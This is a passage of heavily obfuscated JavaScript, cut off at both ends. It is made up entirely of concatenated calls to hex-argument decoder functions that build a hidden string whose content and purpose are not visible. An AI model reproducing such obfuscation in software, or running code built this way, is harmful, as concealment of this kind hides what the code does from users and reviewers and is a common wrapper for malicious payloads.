21)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x